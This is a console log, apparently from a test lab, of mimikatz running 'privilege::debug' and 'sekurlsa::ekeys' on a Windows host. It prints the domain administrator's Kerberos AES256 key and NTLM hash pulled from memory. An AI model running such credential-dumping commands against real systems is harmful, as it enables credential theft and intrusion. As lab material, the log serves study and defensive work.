 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\administrator\Desktop\TEST\mimikatz\x64>mimikatz "privilege::debug" "sekurlsa::ekeys"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 906366 (00000000:000dd47e)
Session : Interactive from 1
User Name : administrator
Domain : HACKER
Logon Server : DC
Logon Time : 2022/4/14 19:18:59
SID : S-1-5-21-2250603299-1943520571-2898118083-500
* Username : administrator
* Domain : HACKER.TESTLAB
* Password : (null)
* Key List :
aes256_hmac b69126223d8ec1f66fcc8c10835ea4d8ea21e6af4bc18d91e9c785132bea0e69
rc4_hmac_nt c0ec3eb6ba8bd34a8b45ccdc32ab0d19
rc4_hmac_old c0ec3eb6ba8bd34a8b45ccdc32ab0d19
rc4_md4 c0ec3eb6ba8bd34a8b45ccdc32ab0d19